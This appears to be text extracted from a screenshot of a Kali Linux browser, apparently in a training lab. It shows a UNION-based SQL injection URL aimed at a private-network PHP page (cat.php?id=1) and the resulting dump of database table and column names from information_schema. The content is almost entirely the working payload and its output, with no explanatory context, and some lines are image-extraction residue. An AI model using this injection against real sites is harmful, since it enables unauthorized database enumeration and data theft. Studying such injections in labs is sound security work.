 10.0.2.11/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.columns
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
picture: table_constraints:table_name
TABLE_CONSTRAINTS:TABLE_NAME
picture: table_constraints:constraint_type
TABLE_CONSTRAINTS:CONSTRAINT_TYPE
picture: table_privileges:grantee
TABLE_PRIVILEGES:GRANTEE
picture: table_privileges:table_catalog
TABLE_PRIVILEGES:TABLE_CATALOG
picture: table_privileges:table_schema
TABLE_PRIVILEGES:TABLE_SCHEMA
picture: table_privileges:table_name
TABLE_PRIVILEGES:TABLE_NAME
picture: table_privileges:privilege_type
TABLE_PRIVILEGES:PRIVILEGE_TYPE
picture: table_privileges:is_grantable
TABLE_PRIVILEGES:IS_GRANTABLE
picture: triggers:trigger_catalog
TRIGGERS:TRIGGER_CATALOG